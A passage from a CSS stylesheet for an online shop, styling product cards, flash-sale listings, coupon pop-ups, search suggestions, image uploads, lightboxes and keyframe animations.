	position: absolute;
	left: 8px;
	top: 0
}

.w-good .count {
	position: absolute;
	left: -4px;
	top: 6px;
	color: #fff;
	line-height: 22px
}

.w-good .gInfo {
	float: left;
	margin: 30px 0 0;
	width: 140px
}

.w-good .gInfo .specs {
	margin-top: 2px
}

.w-good .gInfo .preSell {
	margin-top: 3px
}

.w-good img {
	background-color: #f4f4f4
}

.m-topiclist {
	padding: 40px 0 60px
}

.m-topiclist .tt {
	position: relative;
	height: 10px;
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: 30px
}

.m-topiclist a.item,
.m-topiclist a.item img {
	width: 260px;
	height: 140px
}

.m-topiclist .tt .text {
	font-size: 18px;
	font-weight: 700;
	position: absolute;
	top: -5px;
	left: 50%;
	margin-left: -36px;
	background: #fff
}

.m-topiclist .list {
	margin-right: -16px;
	overflow: hidden
}

.m-topiclist .list:after,
.m-topiclist .list:before {
	content: " ";
	display: table
}

.m-topiclist a.item {
	display: inline;
	margin-bottom: 20px;
	margin-right: 16px;
	float: left;
	position: relative
}

.m-topiclist a.item .text {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	height: 24px;
	font-size: 13px;
	background-color: transparent;
	background-color: rgba(255, 255, 255, .7);
	zoom: 1;
	text-align: center;
	line-height: 24px
}

.no-rgba .m-topiclist a.item .text {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#B3FFFFFF, endColorstr=#B3FFFFFF)
}

.m-loginPop {
	width: 384px;
	height: 460px;
	overflow: visible;
	padding: 0 40px
}

.m-couponPop {
	width: 690px;
	height: 700px
}

.m-coupons {
	padding: 32px 40px 0
}

.m-coupons>.title {
	margin-bottom: 30px;
	font-weight: 400;
	font-size: 18px;
	line-height: 1
}

.m-coupons>.bd {
	height: 480px;
	overflow: hidden;
	overflow-y: auto
}

.m-coupons>.ft {
	margin-top: 50px;
	font-size: 0
}

.m-coupons>.ft .button-OK {
	margin: 0 8px 0 144px
}

.m-coupons .nouseable-title {
	position: relative;
	padding: 20px 0 26px
}

.m-coupons .nouseable-title .line {
	height: 8px;
	border-bottom: 1px dashed #ddd
}

.m-coupons .nouseable-title .no-useable-tip {
	text-align: left;
	font-size: 14px;
	line-height: 1;
	position: absolute;
	width: 138px;
	height: 20px;
	top: 20px;
	left: 0;
	background: #fff
}

.m-couponList {
	font-size: 0
}

.m-couponList:after,
.m-couponList:before {
	content: " ";
	display: table
}

.m-couponList .item {
	float: left;
	margin: 0 10px 20px 0
}

.m-couponList .item:nth-child(2n) {
	margin-right: 0
}

.m-product {
	line-height: 1;
	text-align: center;
	font-size: 13px;
	width: 245px;
	position: relative
}

.m-product .hd {
	position: relative;
	margin-bottom: 8px;
	overflow: hidden;
	background-color: #f4f4f4
}

.m-product .hd .colorNum {
	position: absolute;
	top: 10px;
	left: 10px;
	height: 20px;
	font-size: 12px;
	color: #a7936e;
	border: 1px solid #b3a07d;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 0 4px;
	line-height: 18px;
	background-color: #f4f0ea
}

.m-product .img {
	width: 245px;
	height: 245px;
	-webkit-transition: transform 1s;
	-moz-transition: transform 1s;
	-o-transition: transform 1s;
	transition: -webkit-transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s;
	background-color: #f4f4f4;
	border: 1px solid transparent;
	color: #f4f4f4;
	display: block;
	margin: 0 auto
}

.m-product .prdtTags {
	height: 20px;
	font-size: 0;
	color: #fff;
	width: 200px;
	margin: 0 auto 3px;
	overflow: hidden
}

.m-product .prdtTags .itemTag {
	margin-left: 6px
}

.m-product .prdtTags .itemTag:first-child {
	margin-left: 0
}

.m-product .limitedBugTag,
.m-product .newTag {
	position: absolute;
	left: 10px;
	top: 10px;
	padding: 0 5px;
	line-height: 20px;
	text-align: center;
	font-size: 12px;
	color: #fff
}

.m-product .limitedBugTag {
	background-color: #d44646;
	width: auto
}

.m-product .newTag {
	background-color: #C8B188
}

.m-product .empty,
.m-product .saleOut,
.m-product .saleSoon {
	position: absolute;
	width: 100%;
	height: 30px;
	bottom: 0;
	left: 0;
	line-height: 30px;
	font-size: 14px;
	color: #fff;
	text-align: center
}

.m-product .saleOut-1 {
	line-height: 34px;
	height: 34px;
	text-align: center
}

.m-product .empty-1,
.m-product .saleSoon-1 {
	line-height: 34px;
	height: 34px;
	text-align: left;
	padding-left: 40px
}

.m-product .empty .empty-con,
.m-product .saleSoon .empty-con {
	position: relative;
	width: 100%;
	height: 100%
}

.m-product .empty .btn,
.m-product .saleSoon .btn {
	position: absolute;
	top: 4px;
	right: 4px;
	background: #fff;
	border-color: #fff;
	height: 26px;
	line-height: 24px;
	font-size: 14px;
	width: 110px
}

.m-product .empty .btn:hover,
.m-product .saleSoon .btn:hover {
	color: #C8B188
}

.m-product .empty .btn .phone-remind-list,
.m-product .saleSoon .btn .phone-remind-list {
	margin: 6px 7px 0 0
}

.m-product .empty,
.m-product .saleOut {
	background-color: #999
}

.m-product .saleSoon {
	background-color: #e8bf5b
}

.m-product:hover .hd .img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05)
}

.m-product h4.name {
	padding: 0 10px
}

.m-product .name {
	margin-bottom: 4px;
	height: 20px;
	line-height: 20px
}

.m-product .price {
	color: #d4282d;
	text-align: center
}

.m-product .price span {
	display: inline-block;
	overflow: hidden;
	height: 20px;
	line-height: 22px
}

.m-product .price .sign,
.m-product .price .sp {
	margin-left: 7px;
	color: #999;
	line-height: 20px
}

.m-product .price .un {
	line-height: 20px;
	font-size: 12px
}

.m-product .price .sign {
	border: 1px solid rgba(180, 160, 120, .3);
	padding: 0 5px;
	background-color: #f5f3ef;
	border-radius: 0;
	line-height: 18px
}

.m-product-slick .hd,
.m-product-slick .img {
	background-color: transparent
}

.m-product .price .sign a {
	color: #C8B188;
	font-size: 12px
}

.m-product hr {
	display: block;
	width: 130px;
	height: 1px;
	padding: 0;
	margin: 6px auto 14px;
	border: 0;
	border-top: 1px solid #e8e8e8
}

.m-product .addCard,
.m-product .sellout {
	position: relative
}

.m-product .addCard .btn,
.m-product .sellout .btn {
	width: 110px;
	height: 30px;
	line-height: 28px;
	font-size: 14px
}

.m-product .descs,
.m-product .sign {
	line-height: 18px;
	color: #999
}

.m-product .desc s{
	width: 100%;
	padding: 0 10px
}

.m-product .status {
	position: relative;
	top: 0;
	left: 0;
	line-height: 20px;
	display: inline-block;
	padding: 0 10px;
	margin-right: 8px
}

.m-product-slick {
	width: 210px
}

.m-product-slick .bd {
	margin-top: -20px
}

.m-product-slick .img {
	width: 210px;
	height: 210px
}

.m-product-slick .name {
	margin-bottom: 6px
}

.m-pop-addCard {
	width: 422px;
	height: auto;
	max-height: 306px;
	z-index: 10;
	background-color: #fff;
	border: 1px solid #ccc;
	position: absolute;
	left: -89px;
	bottom: 44px
}

.m-pop-addCard .name {
	height: auto
}

.m-pop-addCard .m-addCardDialog {
	text-align: left;
	padding: 20px
}

.m-pop-addCard .m-addCardDialog .addCardTitle {
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 18px;
	font-size: 14px;
	text-align: left;
	line-height: 18px;
	color: #999
}

.m-pop-addCard .m-addCardDialog .addCardTitle:after,
.m-pop-addCard .m-addCardDialog .addCardTitle:before {
	content: " ";
	display: table
}

.m-pop-addCard .m-addCardDialog .close {
	float: right;
	cursor: pointer
}

.m-pop-addCard .m-addCardDialog .specwrap {
	max-height: 190px;
	margin-bottom: 10px;
	overflow: auto
}

.m-pop-addCard .m-addCardDialog .specwrap .params {
	padding-top: 10px;
	padding-left: 20px
}

.m-pop-addCard .m-addCardDialog .specwrap .params .param {
	margin-top: 10px
}

.m-pop-addCard .m-addCardDialog .specwrap .params .param .tab-txt {
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	max-width: 275px;
	overflow: hidden;
	white-space: nowrap
}

.m-pop-addCard .m-addCardDialog .specwrap .tips {
	margin-left: 74px;
	margin-bottom: 20px;
	line-height: 12px;
	color: #d4282d
}

.m-pop-addCard .m-addCardDialog .specwrap .number {
	margin-left: 20px;
	margin-top: 10px;
	margin-bottom: 8px
}

.m-pop-addCard .m-addCardDialog .specwrap .number .stock {
	font-size: 12px;
	color: #d4282d;
	line-height: 30px;
	margin-left: 10px
}

.m-pop-addCard .m-addCardDialog .buttonGroup {
	margin: 0 auto;
	width: 110px;
	position: relative;
	overflow: hidden;
	text-align: center
}

.delayTag,
.giftTag,
.limitedBuyTag,
.preSellTag {
	width: 34px;
	height: 20px;
	line-height: 20px;
	background-color: #d44646;
	color: #fff;
	font-size: 12px;
	margin: 0 auto;
	text-align: center
}

.limitedBuyTag {
	width: auto;
	padding: 0 5px;
	display: inline-block
}

.m-flashSaleProduct {
	float: left;
	width: 433px;
	height: 188px;
	background-color: #fff
}

.m-flashSaleProduct .lt {
	float: left;
	width: 180px;
	height: 180px;
	cursor: pointer;
	overflow: hidden;
	margin: 3px 0
}

.m-flashSaleProduct .lt .picIn {
	position: relative;
	display: block
}

.m-flashSaleProduct .lt .pic {
	width: 180px;
	height: 180px;
	border: 1px solid transparent;
	-webkit-transition: transform 1s;
	-moz-transition: transform 1s;
	-ms-transition: transform 1s;
	-o-transition: transform 1s;
	transition: -webkit-transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s;
	display: block;
	margin: 0 auto
}

.m-flashSaleProduct .lt .soldOutTips {
	position: absolute;
	width: 80px;
	height: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(../images/9f09d5fbcef50a5d3cf0ac81303a4e65.png) center center no-repeat;
	font-size: 16px;
	line-height: 80px;
	text-align: center;
	color: #fff
}

.m-flashSaleProduct .rt {
	margin-left: 180px;
	height: 187px;
	padding-top: 14px;
	padding-left:5px ;
	display: block;
}

.m-flashSaleProduct .rt .itemName {
	height: 55px;
	line-height: 26px;
	font-size: 16px;
	font-weight: 400;
	color: #666;
	overflow: hidden;
	width: 248px;
}

.m-flashSaleProduct .rt .itemDes {
	height: 24px;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	color: #999;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.m-flashSaleProduct .rt .itemNum {
	padding: 14px 0 8px;
	height: 36px
}

.m-flashSaleProduct .rt .itemNum .numBar {
	float: left;
	position: relative;
	width: 152px;
	height: 10px;
	margin: 2px 0;
	border: 1px solid #f2cecd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden
}

.m-flashSaleProduct .rt .itemNum .numBarIn {
	background-color: #ffe5e5;
	height: 10px
}

.m-flashSaleProduct .rt .itemNum .hasSellVolume.numBarIn {
	min-width: 5%
}

.m-flashSaleProduct .rt .itemNum .numTips {
	height: 14px;
	margin-left: 162px;
	font-size: 14px;
	color: #999;
	line-height: 14px
}

.m-flashSaleProduct .rt .itemPrice {
	margin-top: 10px;
	font-size: 14px;
	line-height: 1;
	vertical-align: baseline
}

.m-flashSaleProduct .rt .itemPrice .aPrice {
	color: #be4141
}

.m-flashSaleProduct .rt .itemPrice .aPriceIn {
	margin-right: 12px;
	vertical-align: sub;
	font-weight: 700;
	font-size: 24px
}

.m-flashSaleProduct .rt .itemPrice .yuan {
	font-size: 18px;
	margin-left: 4px
}

.m-flashSaleProduct .rt .itemPrice .oPrice {
	color: #999
}

.m-flashSaleProduct .rt .itemPrice .oPriceIn {
	text-decoration: line-through
}

.m-flashSaleProduct .rt .w-btn {
	display: block;
	width: 118px;
	height: 31px;
	margin-top: 18px;
	line-height: 31px;
	text-align: center;
	font-size: 16px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	cursor: pointer
}

.m-flashSaleProduct .rt .remindBtn,
.m-flashSaleProduct .rt .soldOutBtn {
	border: 1px solid #d25a5a;
	background-color: #fff3f3;
	color: #d25a5a
}

.m-flashSaleProduct .rt .remindBtn:hover,
.m-flashSaleProduct .rt .soldOutBtn:hover {
	background-color: #fff
}

.m-flashSaleProduct .rt .tobuyBtn {
	background-color: #be4141;
	color: #fefefe
}

.m-flashSaleProduct .rt .tobuyBtn:hover {
	background-color: #da4f4f
}

.m-detail-tipTag .inner,
.m-tipTag .inner {
	line-height: 20px;
	color: #fff;
	font-size: 12px;
	background-color: #de7669
}

.m-flashSaleProduct:hover .lt .pic {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05)
}

.m-tipTag {
	position: relative;
	padding-right: 9px
}

.m-tipTag .inner {
	padding: 0 5px;
	-moz-border-radius-topleft: 2px;
	-webkit-border-top-left-radius: 2px;
	border-top-left-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-webkit-border-bottom-left-radius: 2px;
	border-bottom-left-radius: 2px
}

.m-tipTag:before {
	position: absolute;
	top: 0;
	right: 0;
	display: block
}

.m-detail-tipTag {
	position: relative;
	padding-left: 9px
}

.m-detail-tipTag .inner {
	padding: 0 5px;
	-moz-border-radius-topright: 2px;
	-webkit-border-top-right-radius: 2px;
	border-top-right-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-webkit-border-bottom-right-radius: 2px;
	border-bottom-right-radius: 2px
}

.m-uploadImage .w-button-upload,
.w-button-upload {
	line-height: 60px;
	font-size: 30px;
	text-align: center
}

.m-detail-tipTag:before {
	position: absolute;
	top: 0;
	left: 0;
	display: block
}

.m-uploadImage .w-button-upload,
.m-uploadImage .w-upload-img {
	width: 60px;
	height: 60px;
	float: left;
	position: relative;
	border: 1px solid #e8e8e8
}

.m-uploadImage {
	display: inline-block;
	overflow: hidden
}

.m-uploadImage .queue {
	float: left
}

.m-uploadImage .w-button-upload {
	color: #e8e8e8;
	cursor: pointer;
	background: url(../images/b36bbd1a8dcd3502c4104e045286b825.png) center center no-repeat
}

.m-uploadImage .w-upload-img {
	margin-right: 10px
}

.m-uploadImage .w-upload-img .img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	max-height: 100%;
	max-width: 100%
}

.m-uploadImage .w-upload-img .progress {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	line-height: 60px;
	text-align: center;
	background-color: rgba(0, 0, 0, .3);
	color: #fff
}

.m-uploadImage .w-upload-img .delete {
	display: none;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 20px;
	text-align: center;
	background: url(../images/06798a43c36ca2575c6ddee3fc25b901.png);
	color: #fff;
	cursor: pointer
}

.m-uploadImage .uploadify,
.w-button-upload {
	width: 60px;
	height: 60px;
	position: relative;
	float: left;
	overflow: hidden
}

.m-uploadImage .success:hover .delete {
	display: block
}

.m-uploadImage .uploadify .swfupload {
	left: 0;
	top: 0
}

.w-button-upload {
	border: 1px solid #e8e8e8;
	color: #e8e8e8
}

.w-button-upload .file-input {
	font-size: 100px;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 500px;
	height: 500px;
	opacity: 0;
	cursor: pointer;
	filter: alpha(opacity=0)
}

.m-lightbox {
	position: relative;
	padding: 50px 0;
	background-color: #f5f5f5;
	border-top: 1px solid #e8e8e8
}

.m-lightbox * {
	outline: 0
}

.m-lightbox .slick {
	position: relative;
	margin: auto;
	width: 710px;
	height: 500px;
	overflow: hidden
}

.m-lightbox .slick .slick-list {
	position: relative;
	z-index: 0
}

.m-lightbox .slick .slick-track {
	position: relative
}

.m-lightbox .slick .slide {
	position: relative;
	width: 710px!important;
	height: 500px;
	float: left
}

.m-lightbox .slick .slide img {
	position: absolute;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.m-lightbox .slick .slick-arrow {
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 1;
	margin: auto;
	text-indent: -99em
}

.m-lightbox .slick .slick-arrow:hover {
	cursor: pointer
}

.m-lightbox .slick .slick-prev {
	left: 10px
}

.m-lightbox .slick .slick-next {
	right: 10px
}

.m-lightbox .close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer
}

.m-picList:after,
.m-picList:before {
	content: " ";
	display: table
}

.m-picList .item {
	position: relative;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 10px;
	list-style-type: none
}

.m-picList .item .before {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	width: 60px;
	height: 60px;
	border: 1px solid #ddd
}

.m-picList .item img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
	margin: auto;
	max-height: 100%;
	max-width: 100%
}

.m-picList .item.active .before {
	border: 2px solid #C8B188
}

.m-picList .item:hover {
	cursor: pointer
}

.m-report-modal {
	display: none
}

.m-report-modal .cover {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: transparent;
	background-color: rgba(0, 0, 0, .7);
	zoom: 1;
	top: 0;
	left: 0;
	z-index: 9999
}

.no-rgba .m-report-modal .cover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#B3000000, endColorstr=#B3000000)
}

.m-report-modal .modal {
	width: 750px;
	height: 1000px;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -375px;
	background: #fff;
	z-index: 10000
}

.m-report-modal .modal .modal-body {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.m-report-modal .modal .modal-body .content {
	width: 100%;
	height: 100%;
	padding: 76px
}

.m-report-modal .modal .modal-body .content .slide {
	width: 598px;
	height: 848px;
	position: relative
}

.m-report-modal .modal .modal-body .content .slide img {
	width: 100%;
	position: absolute;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.m-report-modal .modal .modal-body .close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	z-index: 10001
}

.m-report-modal .modal .modal-body .slick-arrow {
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 1;
	margin: auto;
	text-indent: -99em
}

.m-report-modal .modal .modal-body .slick-arrow:hover {
	cursor: pointer
}

.m-report-modal .modal .modal-body .slick-prev {
	left: 20px
}

.m-report-modal .modal .modal-body .slick-next {
	right: 20px
}

.animated {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-delay: .2s;
	animation-delay: .2s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes showAnimation {
	0% {
		opacity: 0;
		-webkit-transform: scale(0, 0);
		-moz-transform: scale(0, 0);
		transform: scale(0, 0)
	}
	85% {
		opacity: 1;
		-webkit-transform: scale(1.05, 1.05);
		-moz-transform: scale(1.05, 1.05);
		transform: scale(1.05, 1.05)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1, 1);
		-moz-transform: scale(1, 1);
		transform: scale(1, 1)
	}
}

@-moz-keyframes showAnimation {
	0% {
		opacity: 0;
		-webkit-transform: scale(0, 0);
		-moz-transform: scale(0, 0);
		transform: scale(0, 0)
	}
	85% {
		opacity: 1;
		-webkit-transform: scale(1.05, 1.05);
		-moz-transform: scale(1.05, 1.05);
		transform: scale(1.05, 1.05)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1, 1);
		-moz-transform: scale(1, 1);
		transform: scale(1, 1)
	}
}

@keyframes showAnimation {
	0% {
		opacity: 0;
		-webkit-transform: scale(0, 0);
		-moz-transform: scale(0, 0);
		transform: scale(0, 0)
	}
	85% {
		opacity: 1;
		-webkit-transform: scale(1.05, 1.05);
		-moz-transform: scale(1.05, 1.05);
		transform: scale(1.05, 1.05)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1, 1);
		-moz-transform: scale(1, 1);
		transform: scale(1, 1)
	}
}

@-webkit-keyframes rotateInScale {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -360deg) scale3d(.3, .3, .3);
		transform: rotate3d(0, 0, 1, -360deg) scale3d(.3, .3, .3);
		opacity: 0
	}
	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInScale {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -360deg) scale3d(.3, .3, .3);
		transform: rotate3d(0, 0, 1, -360deg) scale3d(.3, .3, .3);
		opacity: 0
	}
	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
		opacity: 1
	}
	100% {
		-webkit-transform: translate3d(0, -200%, 0);
		transform: translate3d(0, -200%, 0);
		opacity: 0
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
		opacity: 1
	}
	100% {
		-webkit-transform: translate3d(0, -200%, 0);
		transform: translate3d(0, -200%, 0);
		opacity: 0
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}

.rotateInScale {
	-webkit-animation-name: rotateInScale;
	animation-name: rotateInScale
}

.m-mobileValidate,
.m-mobileValidatePop {
	width: 432px;
	height: 312px;
	padding: 30px 66px 0
}

.m-mobileValidate .title,
.m-mobileValidatePop .title {
	font-size: 20px;
	line-height: 1;
	padding-bottom: 10px;
	text-align: center
}

.m-mobileValidate .desp,
.m-mobileValidatePop .desp {
	color: #666;
	font-size: 14px;
	padding-bottom: 24px;
	text-align: center
}

.m-mobileValidate .mobile,
.m-mobileValidatePop .mobile {
	display: inline-block;
	margin-right: 10px;
	width: 186px;
	border-radius: 2px
}

.m-mobileValidate .msg,
.m-mobileValidatePop .msg {
	width: 100%;
	border-radius: 2px
}

.m-mobileValidate .tips,
.m-mobileValidatePop .tips {
	color: #d4282d;
	font-size: 14px;
	text-align: center;
	line-height: 1;
	padding-bottom: 8px;
	display: none
}

.m-mobileValidate .submitBtn,
.m-mobileValidatePop .submitBtn {
	width: 100%;
	margin-top: 8px
}

.m-mobileValidate .msgBtn,
.m-mobileValidatePop .msgBtn {
	width: 100px;
	font-size: 14px;
	position: relative;
	top: -2px
}

.m-mobileValidate .input-wrap,
.m-mobileValidatePop .input-wrap {
	padding-bottom: 10px
}

.m-mobileValidate {
	width: 390px;
	padding: 30px 45px 0;
	height: 312px;
	background-color: #fff
}

.m-search {
	margin-top: 65px;
	float: right;
	width: 400px;
	z-index: 10
}

.m-search:after,
.m-search:before {
	content: " ";
	display: table
}

.m-search .m-searchInput,
.m-search .w-button-cart {
	float: right;
	padding-left: 15px
}

.m-search .m-searchInput .w-button-search,
.m-search .m-searchInput .w-searchInput {
	float: right
}

.m-search .m-searchInput .w-button-search {
	cursor: pointer;
	padding-top: 10px
}

.m-search .m-searchInput .showDefaultWord {
	position: absolute;
	top: 14px;
	left: 31px;
	color: #999;
	display: block;
	line-height: 1;
	cursor: text;
	touch-action: none;
	-ms-touch-action: none;
	pointer-events: none;
	-ms-pointer-events: none;
	-webkit-user-select: none
}

.m-search .m-searchInput .w-searchInput {
	border-bottom: 1px solid #D8CEBC;
	font-size: 12px;
	line-height: 23px;
	color: #333;
	width: 252px;
	margin-top: 9px;
	height: 23px
}

.m-search .m-searchInput .w-searchInput::-webkit-input-placeholder {
	color: #999
}

.m-search .m-searchInput .searchplaceholder {
	position: absolute;
	left: 11px;
	top: 11px;
	font-size: 13px;
	cursor: text
}

.m-search .m-searchInput .placeholder {
	color: #999
}

.m-search .m-ppnl {
	position: absolute;
	background-color: white;
	border: 1px solid #e8e8e8;
	z-index: 9999999999999;
	font-size: 14px;
	outline: 0;
	-webkit-transition: opacity .1s ease-out;
	-moz-transition: opacity .1s ease-out;
	-o-transition: opacity .1s ease-out;
	transition: opacity .1s ease-out
}

.m-search .f-ani-ppnlmenu {
	opacity: 1!important;
	margin-top: 0!important
}

.m-search .m-list {
	-webkit-user-select: none;
	-moz-user-select: -moz-none;
	-ms-user-select: none
}

.m-search .m-list .top-item,
.m-search .m-list .top-itemHot {
	color: #999;
	font-size: 13px;
	padding: 2px 10px
}

.m-search .m-list .top-item .icon-normal-deleteAll,
.m-search .m-list .top-itemHot .icon-normal-deleteAll {
	float: right;
	margin-top: 2px;
	cursor: pointer
}

.m-search .m-list .hl-item {
	height: 26px;
	line-height: 26px;
	position: relative;
	zoom: 1;
	padding: 0 12px 0 10px;
	overflow: hidden;
	cursor: pointer
}

.m-search .m-list .hl-item .close-close8 {
	float: right;
	margin-top: 8px;
	display: none
}

.m-search .m-list .hl-item:hover .close-close8 {
	display: block
}

.m-search .m-list .hl-item.highlight {
	color: #b4282d
}

.m-search .m-list .hl-item-link,
.m-search .m-list .hl-item-txt {
	display: inline-block;
	width: 210px;
	font-size: 13px;
	word-break: normal;
	word-wrap: normal;
	white-space: nowrap;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	overflow: hidden
}

.m-search .m-list .hl-item-hover,
.m-search .m-list .hl-item-selected {
	overflow: hidden;
	background-color: #D9C8AE;
	color: #C8B188
}

.m-newGiftModal {
	width: 680px;
	height: 562px;
	padding: 0 80px
}

.m-newGiftModal .title {
	padding: 40px 0 20px;
	height: 96px;
	position: relative
}

.m-newGiftModal .title .border {
	width: 400px;
	height: 20px;
	margin: 0 auto;
	border-bottom: 2px solid #a92119
}

.m-newGiftModal .title .text {
	font-size: 34px;
	line-height: 1;
	font-weight: 700;
	color: #a92119;
	position: absolute;
	background: #fff;
	left: 113px;
	padding: 0 24px 0 30px;
	top: 40px;
	letter-spacing: 6px
}

.m-newGiftModal .desc {
	font-size: 18px;
	line-height: 1;
	padding-bottom: 20px;
	text-align: center
}

.m-newGiftModal img {
	vertical-align: top;
	width: 520px;
	height: 296px
}

.m-newGiftModal .info {
	padding-top: 20px
}

.m-newGiftModal .info:after,
.m-newGiftModal .info:before {
	content: " ";
	display: table
}

.m-newGiftModal .info .left {
	width: 298px;
	float: left
}

.m-newGiftModal .info .left .manuDesc {
	font-size: 18px;
	font-weight: 700;
	line-height: 1
}

.m-newGiftModal .info .left .itemName {
	font-size: 14px;
	padding: 5px 0 4px;
	line-height: 1;
	max-width: 265px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.m-newGiftModal .info .left .retailPrice {
	color: #a92119;
	font-size: 18px;
	margin-right: 8px;
	font-weight: 700
}

.m-newGiftModal .info .left .retailPrice .yen {
	font-size: 24px
}

.m-newGiftModal .info .left .comparePrice {
	position: relative;
	color: #999;
	font-size: 14px;
	text-decoration: line-through
}

.m-newGiftModal .info .right {
	width: 222px;
	text-align: center;
	float: right
}

.m-newGiftModal .info .right .btn {
	width: 220px;
	display: block;
	margin-bottom: 10px;
	border-radius: 0
}

.m-cate>.bd .itemList:after,
.m-cate>.bd .itemList:before,
.m-cate>.hd .subCateList:after,
.m-cate>.hd .subCateList:before,
.m-cate>.hd:after,
.m-cate>.hd:before,
.m-donationList .m-donation:after,
.m-donationList .m-donation:before {
	display: table;
	content: " "
}

.m-newGiftModal .info .right .more {
	color: #39c;
	line-height: 1;
	text-decoration: underline
}

.m-oldUserModal.m-overlay {
	overflow: visible
}

.m-oldUserModal .oldUserModalContent {
	overflow: visible;
	width: 670px;
	height: 440px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.m-oldUserModal .oldUserModalContent .modalHead {
	height: 85px;
	padding: 17px 0 20px;
	text-align: center;
	background-color: #c53f3f;
	line-height: 1;
	color: #fff;
	border-radius: 5px 5px 0 0
}

.m-oldUserModal .oldUserModalContent .modalHead .modalIcon {
	width: 33px;
	height: 33px;
	position: absolute;
	top: -16px;
	right: -16px;
	cursor: pointer;
	background-color: #fff;
	border-radius: 50%
}

.m-oldUserModal .oldUserModalContent .modalHead .modalIcon .close-close19 {
	margin: 7px
}

.m-oldUserModal .oldUserModalContent .modalHead .firstLine {
	font-size: 18px;
	margin-bottom: 10px
}

.m-oldUserModal .oldUserModalContent .modalHead .secondLine {
	font-size: 21px
}

.m-oldUserModal .oldUserModalContent .modalHead .secondLine strong {
	color: #e2cea7
}

.m-oldUserModal .oldUserModalContent .pic {
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
	overflow: hidden
}

.m-cates {
	padding-top: 62px;
	margin-bottom: 45px
}

.m-cates .g-row {
	margin-top: 92px
}

.m-cates .g-row:first-child {
	margin-top: 0
}

.m-cate>.hd {
	margin-bottom: 20px;
	line-height: 1
}

.m-cate>.hd .left {
	float: left;
	padding-top: 4px
}

.m-cate>.hd .right {
	float: right
}

.m-cate>.hd .name {
	float: left;
	margin-right: 20px;
	font-size: 28px;
	font-weight: 700
}

.m-cate>.hd .frontName {
	float: left;
	padding-top: 14px;
	font-size: 14px
}

.m-cate>.hd .subCateList {
	font-size: 14px;
	line-height: 32px
}

.m-cate>.hd .subCateList .item,
.m-cate>.hd .subCateList .spilt {
	float: left
}

.m-cate>.hd .subCateList .item img {
	width: 32px;
	height: 32px;
	margin-right: 10px
}

.m-cate>.hd .subCateList .spilt {
	margin: -2px 13px 0;
	text-indent: -9999em
}

.m-cate>.bd {
	width: 1210px;
	overflow: hidden
}

.m-cate>.bd .itemList {
	margin-right: -10px
}

.m-cate>.bd .itemList .item {
	float: left;
